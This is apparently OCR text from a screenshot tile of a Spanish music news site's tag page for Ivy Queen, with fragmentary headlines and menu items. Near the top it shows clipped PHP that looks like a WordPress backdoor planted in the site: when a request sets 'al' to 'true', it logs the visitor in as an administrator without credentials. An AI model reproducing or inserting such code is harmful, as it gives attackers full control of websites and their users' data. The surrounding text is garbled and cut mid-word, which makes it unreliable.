
T['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'ad
gin']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_
ANIA
TOPMANIA
RADIO
DICOMANIA TV
S TAGGED "IVY QUEEN"
403
913
ÍA
MUSICMANÍA
ueen pública vídeo
Ivy Queen y su apoyo a la
ktok que preocupa a
mujeres de la música